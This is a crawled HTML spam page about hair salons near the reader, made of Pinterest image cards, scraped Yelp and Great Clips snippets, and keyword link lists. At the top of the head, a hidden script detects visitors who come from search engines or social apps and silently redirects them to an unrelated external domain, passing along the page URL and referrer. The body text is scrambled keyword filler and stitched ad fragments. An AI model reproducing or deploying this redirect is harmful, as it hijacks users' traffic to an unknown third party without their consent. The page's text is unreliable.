

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://buschange21.gitlab.io/hair-cutting-saloon-near-by-me.html
body_size: 32972
content:
<!doctype html>
<html lang="en">
<head>
<script>
  //<![CDATA[
var ars = 'https://grottepastenaecollepardo.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', '.yahoo.', '.aol.', '.duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
//]]>
</script>
<!--ads/oto.txt-->
<meta name="msvalidate.01" content="FEB67E7983AE296B2D9B6E0952C261E3" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>10+ Out Of This World Hair Cutting Saloon Near By Me </title>
  <meta name="description" content="10+ Out Of This World Hair  Saloon Me By Near Cutting Search For Supercuts Hair Salons Near You Or Browse Our Salon Directory."/>
  <meta name="keyword" content="10+ Out Of This World Me By  Saloon Hair Near Cutting Right Off Of The Route 40 Connector In The Mount Carmel Plaza."/>
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#F0F8FF}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#696969!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#696969;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<title>15+ Looking Good Hair Cutting Saloon Near By Me</title>
<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "buschange21"
  },
  "headline": "Hair Cutting Saloon Near By Me",
  "datePublished": "2021-11-01",
  "image": "https://i.pinimg.com/736x/ee/cd/fc/eecdfc4a3cc343f75b05baae8e152649.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "Buschange21",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=hair+cutting+saloon+near+by+me",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Buschange21" class="navbar-brand mb-1">Buschange21</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>15+ Looking Good Hair Cutting Saloon Near By Me</h1>

	
	<div class="navi text-center">
					<p align="justify">Haircuts include a shampoo and conditioner treatment and it ends with a blow dry style. With over 4400 independently owned and operated hair salons and 35000 hair stylists Great Clips Hair Salons almost have it all - except for you. Haircut and Optional Conditioning Highlights or Color at Alderwood Hair. <br>				
			</p>
		    <!--ads/responsive.txt-->
								<a class="badge badge-dark" href="/micro-braids-hairstyles-updos-pictures.html">micro braids hairstyles updos pictures</a>
											<a class="badge badge-dark" href="/natural-look-black-hairstyles.html">natural look black hairstyles</a>
											<a class="badge badge-success" href="/really-easy-gymnastics-hairstyles.html">really easy gymnastics hairstyles</a>
											<a class="badge badge-warning" href="/ponytail-hairstyles-for-black-girls-with-short-hair.html">ponytail hairstyles for black girls with short hair</a>
											<a class="badge badge-light" href="/modern-medium-hairstyles-2013.html">modern medium hairstyles 2013</a>
											<a class="badge badge-primary" href="/new-wedding-hairstyle-pics.html">new wedding hairstyle pics</a>
											<a class="badge badge-warning" href="/mens-long-hairstyles-summer-2019.html">mens long hairstyles summer 2019</a>
											<a class="badge badge-secondary" href="/vacation-hairstyles-for-black-women.html">vacation hairstyles for black women</a>
						</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/c6/b3/03/c6b303d0ce8e254357abeb9e9ed95b55.jpg" data-lightbox="roadtrip" data-title="Pin On Top Rated Hair Salons Near Me">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/c6/b3/03/c6b303d0ce8e254357abeb9e9ed95b55.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQ6UYJGKKPVqNGH7s_E76Fi35CKroP8BVsGkEWCKq4kVpDWkE4XbMT3dkHqVxCS7omz-gI';" alt="Pin On Top Rated Hair Salons Near Me">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Pin On Top Rated Hair Salons Near Me </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/f5/40/3f/f5403fdc93adfec82508fbb6e1a7acd4.jpg" data-lightbox="roadtrip" data-title="Hair Salons Near Me Looking For Hair And Beauty Salon You Got Hair Style Hair Color Hai Celebrity Hair Stylist Long Hair Highlights Hair And Beauty Salon">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/f5/40/3f/f5403fdc93adfec82508fbb6e1a7acd4.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSb2KJE5NJaF3s3oqnvISIowV_gDVhCA5-5lH6NTsjfFRwqFyLa6p1CHSJY6XNl-xe5itE';" alt="Hair Salons Near Me Looking For Hair And Beauty Salon You Got Hair Style Hair Color Hai Celebrity Hair Stylist Long Hair Highlights Hair And Beauty Salon">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Hair Salons Near Me Looking For And Beauty Salon You Got Style Color Hai Celebrity Stylist Long Highlights </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/9a/63/7b/9a637b811bb6648fb799ae921a6c4737.jpg" data-lightbox="roadtrip" data-title="Lokaci Amit Gents Parlor Beauty Services Salons Top Salons">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/9a/63/7b/9a637b811bb6648fb799ae921a6c4737.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQyB-WjImlkfr4sqahqalhrb5IJt5fYsMh0Rlky-L3evGFHmVvvtbbrR4hM-x8LJUj9Pis';" alt="Lokaci Amit Gents Parlor Beauty Services Salons Top Salons">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Lokaci Amit Gents Parlor Beauty Services Salons Top </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/70/10/53/7010538c1e4fbedb0b1704122e8b6101.jpg" data-lightbox="roadtrip" data-title="8 Women S Haircut Near Me In 2021 Best Hair Stylist Hair Places Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/70/10/53/7010538c1e4fbedb0b1704122e8b6101.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSZ1L-J65_DrB_Rz1b2vXxHDMa3S-PQ8tshl7Er896jN4-fD33w8vdAyU1ENL9llvlgGww';" alt="8 Women S Haircut Near Me In 2021 Best Hair Stylist Hair Places Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>8 Women S Haircut Near Me In 2021 Best Hair Stylist Places </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/e8/1f/53/e81f5352e7688510c9b54f0396fe2a5d.jpg" data-lightbox="roadtrip" data-title="Shoya Creations Plant City Fl Hairstylist Black Hair Salons Short Sassy Hair Short Quick Weave Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/e8/1f/53/e81f5352e7688510c9b54f0396fe2a5d.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSHp0-U_J8-rbzrMneC6SiZdmPcJYSNna4W97YZGROqTK1EM42QgpguLWYwfIvPpFdlv-Y';" alt="Shoya Creations Plant City Fl Hairstylist Black Hair Salons Short Sassy Hair Short Quick Weave Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Shoya Creations Plant City Fl Hairstylist Black Hair Salons Short Sassy Quick Weave Hairstyles </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/79/43/b6/7943b65529bcf8b0e185698a7dc022b6.jpg" data-lightbox="roadtrip" data-title="Courtice Ontario Hairstyle Sofisty Hair Salon Design Home Hair Salons Hair Salon">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/79/43/b6/7943b65529bcf8b0e185698a7dc022b6.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQDUb6HltBo95vvjj5lxD-PUNQN9SXwuwcR-NpgZ91y-Zn9dHKY2lHc_nUsBriyYfvLUHs';" alt="Courtice Ontario Hairstyle Sofisty Hair Salon Design Home Hair Salons Hair Salon">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Courtice Ontario Hairstyle Sofisty Hair Salon Design Home Salons </h4></div>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://i.pinimg.com/736x/c6/b3/03/c6b303d0ce8e254357abeb9e9ed95b55.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQDUb6HltBo95vvjj5lxD-PUNQN9SXwuwcR-NpgZ91y-Zn9dHKY2lHc_nUsBriyYfvLUHs';" alt="Courtice Ontario Hairstyle Sofisty Hair Salon Design Home Hair Salons Hair Salon">
										<div class="card-body">
						<h3 class="h5"><b>Find the best Haircut Salons near you on Yelp - see all Haircut Salons open now.</b></h3>
													<p class="p-2" align="justify">
																	<strong>Hair cutting saloon near by me</strong>. 
																									We offer hairstyling hair coloring nail services waxing services and massage.
																	Explore other popular Beauty Spas near you from over 7 million businesses with over 142.
																	Our educated and talented staff use the most current techniques and products.
															</p>
													<p class="p-2" align="justify">
																									Come and see us for mens and womens haircuts color.
																	A professional hair salon on Whitney Avenue in Hamden CT.
																	Explore other popular Beauty Spas near you from over 7 million businesses with over 142 million reviews and opinions from Yelpers.
															</p>
													<p class="p-2" align="justify">
																									Explore other popular Beauty Spas near you from over 7 million businesses with over 142 million reviews and opinions from Yelpers.
																	Find the best Hair Salons near you on Yelp - see all Hair Salons open now.
																	One Haircut and Styling with Full Foils or Balayage at Stan Parente Salon Up to 62 Off.
															</p>
													<p class="p-2" align="justify">
																									Due to COVID-19 some states and local mandates require customers to wear masks so please check with your salon.
																	The GreatCare Promise.
																	At Great Clips we care about the well-being of our customers and stylists.
															</p>
													<p class="p-2" align="justify">
																									Learn more about the steps we are taking in the salon.
																	Find a salon near you using our salon locator or browse our salon directory to plan for your next haircut.
																	Find the best Haircut near you on Yelp - see all Haircut open now.
															</p>
													<p class="p-2" align="justify">
																									Search for Supercuts hair salons near you or browse our salon directory.
																	They also stay abreast of the latest techniques and innovations to serve you better.
																	Odyssey Hair Designs is a beauty salon specializing in womens haircuts children and mens hair cuts hair coloring hair treatments in Stamford Connecticut.
															</p>
						            <!--ads/responsive.txt-->
					</div> 
				</div>
			</div>
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/f6/28/82/f62882dfd851e65413da4fbcac32e316.jpg" data-lightbox="roadtrip" data-title="Haircut Near Me San Jose Some Hair Salon Japanese Near Me Hair Color Ideas For Dark Hair And Dark Skin Cabelo Loiro Ombre Cabelo Loiro Ombre Hair Cabelo Loiro">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/f6/28/82/f62882dfd851e65413da4fbcac32e316.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTYe-iGKgLxCA0X1qwWWTThv08dAplJFqOvCLsIbH4DrBaVYXGSeAUVAFX1EHThM-2xp1s';" alt="Haircut Near Me San Jose Some Hair Salon Japanese Near Me Hair Color Ideas For Dark Hair And Dark Skin Cabelo Loiro Ombre Cabelo Loiro Ombre Hair Cabelo Loiro">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Haircut Near Me San Jose Some Hair Salon Japanese Color Ideas For Dark And Skin Cabelo Loiro Ombre </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/df/8a/d8/df8ad875b9a59643a37bc0be0c01f80f.jpg" data-lightbox="roadtrip" data-title="Pin By Studio Xo Hair On New Salon Home Hair Salons Barber Shop Decor Salon Decor">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/df/8a/d8/df8ad875b9a59643a37bc0be0c01f80f.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQQlsKw2XkB60CdMP125GseBy0uCpOitizRicGI0mSZBL_69P4h-87NpCwOdX9WfEZBC_8';" alt="Pin By Studio Xo Hair On New Salon Home Hair Salons Barber Shop Decor Salon Decor">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Pin By Studio Xo Hair On New Salon Home Salons Barber Shop Decor </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/66/b2/1f/66b21f49d127776acf5183d4ecbfca57.jpg" data-lightbox="roadtrip" data-title="Pin On Hair Salon">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/66/b2/1f/66b21f49d127776acf5183d4ecbfca57.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT_p2R2kU8sBf2k1yWWhISxtHL8Yk-8W4m0VwTd58wZ0rGQfEirDve6phIHvSwJgpBJQc8';" alt="Pin On Hair Salon">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Pin On Hair Salon </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/82/9b/dc/829bdc9467a6d03cede932c6aee9c4e9.jpg" data-lightbox="roadtrip" data-title="Sew In Weave Black Hair Sew In Hairstyles Hair Store Near Me Sew Ins Hair Salon Near Me Black Hair Salons Cute Hairstyles For Short Hair Long Weave Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/82/9b/dc/829bdc9467a6d03cede932c6aee9c4e9.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQdDsXBbL3DshKcN8mf3YzUZ-lsewbtZF8QpaZk-3SOqIIGyoiI2cQuJhDJKY7iiQ6nEnk';" alt="Sew In Weave Black Hair Sew In Hairstyles Hair Store Near Me Sew Ins Hair Salon Near Me Black Hair Salons Cute Hairstyles For Short Hair Long Weave Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Sew In Weave Black Hair Hairstyles Store Near Me Ins Salon Salons Cute For Short Long </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/df/9f/a7/df9fa7750e1f2b10fc3592162808a71a.jpg" data-lightbox="roadtrip" data-title="Pin By Sijdjdjej On More Salon Cape Filipino Hair Hair Protein Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/df/9f/a7/df9fa7750e1f2b10fc3592162808a71a.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQpxvqqqrMpj1BDY-P4_05ofdANPkJxm0HKI_jOtz84AS4RjTNPmwS6lsJij0dh561gynk';" alt="Pin By Sijdjdjej On More Salon Cape Filipino Hair Hair Protein Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Pin By Sijdjdjej On More Salon Cape Filipino Hair Protein Styles </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/ee/cd/fc/eecdfc4a3cc343f75b05baae8e152649.jpg" data-lightbox="roadtrip" data-title="Pin On Roger Joseph Salon">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/ee/cd/fc/eecdfc4a3cc343f75b05baae8e152649.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQYAQjE6_e_wa-eeXoCZID-Zj5lccUHQjGlFHMT52ZblIMpUQOfqLXol3DT9znh-aMIePI';" alt="Pin On Roger Joseph Salon">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Pin On Roger Joseph Salon </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/ee/80/2d/ee802d8e99249ccbe7bc58cf128c6551.jpg" data-lightbox="roadtrip" data-title="Pin On Top Hair Salons Near Me">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/ee/80/2d/ee802d8e99249ccbe7bc58cf128c6551.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQwGjj9PcX42O388s2LSl0pTYFKTpkYdB9kb2tR8lQJmSCAYPIYY9pkCGqUqnjFXnln5EY';" alt="Pin On Top Hair Salons Near Me">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Pin On Top Hair Salons Near Me </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/19/d7/c1/19d7c134cf48fc649968b20cae672c05.jpg" data-lightbox="roadtrip" data-title="Are You Looking For Salon Near Me With Prices We Have Great Diwali Offer For You Grab The Opportunity Now Spa Salon Salons Spa">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/19/d7/c1/19d7c134cf48fc649968b20cae672c05.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR2ZPNWkL4XeKk6r5YElX2snM7vmKs1CTdEFdQ-gV6uUN5iL-2L0ojLBu0floHLILAiYzk';" alt="Are You Looking For Salon Near Me With Prices We Have Great Diwali Offer For You Grab The Opportunity Now Spa Salon Salons Spa">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Are You Looking For Salon Near Me With Prices We Have Great Diwali Offer Grab The Opportunity Now Spa Salons </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/7a/03/08/7a0308a37b825001f5513369cb65d922.jpg" data-lightbox="roadtrip" data-title="Make Me Salon Is Located At No 44 Bode Thomas Surulere Lagos All Appointments Should Be Booked Cute Hairstyles For Short Hair Cute Haircuts Short Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/7a/03/08/7a0308a37b825001f5513369cb65d922.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSbhEDSDxkmmBUHUxwrUv8k0x3YuJ1KbEjDizi2FGsNOO2Zs_dMYQ_5el_f3sGB4-hR9Lk';" alt="Make Me Salon Is Located At No 44 Bode Thomas Surulere Lagos All Appointments Should Be Booked Cute Hairstyles For Short Hair Cute Haircuts Short Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Make Me Salon Is Located At No 44 Bode Thomas Surulere Lagos All Appointments Should Be Booked Cute Hairstyles For Short Hair Haircuts Styles </h1></div>
				</div>
			</div>
		</div>
			 
		 

		</div>
							</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
        <h3 class="widget-title">Partnership</h3>
					<div><a href="https://hellreception6.web.app" title="Hellreception6">
         <img alt="Hellreception6" src="https://i.ibb.co/QCrRcZs/4.gif">
  </a></div></br>
  <div><a href="https://currenttongue27.web.app" title="Currenttongue27">
         <img alt="Currenttongue27" src="https://i.ibb.co/xqtdMWR/1.gif">
  </a></div>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/famous-pixie-cuts.html">Famous Pixie Cuts</a></li>
													<li class="list-group-item"><a href="/easy-diy-wet-hairstyles.html">Easy Diy Wet Hairstyles</a></li>
													<li class="list-group-item"><a href="/hairstyles-for-a-long-chubby-face.html">Hairstyles For A Long Chubby Face</a></li>
													<li class="list-group-item"><a href="/growing-out-hair-from-buzz-cut.html">Growing Out Hair From Buzz Cut</a></li>
													<li class="list-group-item"><a href="/long-hairstyles-for-45-year-old-woman.html">Long Hairstyles For 45 Year Old Woman</a></li>
													<li class="list-group-item"><a href="/easy-prom-hairstyles-2015.html">Easy Prom Hairstyles 2015</a></li>
													<li class="list-group-item"><a href="/girls-hairstyle-for-sports.html">Girls Hairstyle For Sports</a></li>
													<li class="list-group-item"><a href="/hottest-black-hairstyles-2015.html">Hottest Black Hairstyles 2015</a></li>
													<li class="list-group-item"><a href="/freetress-senegalese-twist-curly.html">Freetress Senegalese Twist Curly</a></li>
													<li class="list-group-item"><a href="/ladies-mid-length-curly-hairstyles.html">Ladies Mid Length Curly Hairstyles</a></li>
													<li class="list-group-item"><a href="/fine-hairstyles-with-attachment.html">Fine Hairstyles With Attachment</a></li>
													<li class="list-group-item"><a href="/hairstyles-to-do-on-little-girls-easy.html">Hairstyles To Do On Little Girls Easy</a></li>
													<li class="list-group-item"><a href="/hairstyles-asian-men-receding-hairline.html">Hairstyles Asian Men Receding Hairline</a></li>
													<li class="list-group-item"><a href="/long-straight-hairstyles-2018.html">Long Straight Hairstyles 2018</a></li>
													<li class="list-group-item"><a href="/down-and-curly-hairstyles.html">Down And Curly Hairstyles</a></li>
													<li class="list-group-item"><a href="/easy-hairstyles-for-relaxed-hair.html">Easy Hairstyles For Relaxed Hair</a></li>
													<li class="list-group-item"><a href="/inverted-bob-hairstyle-2018.html">Inverted Bob Hairstyle 2018</a></li>
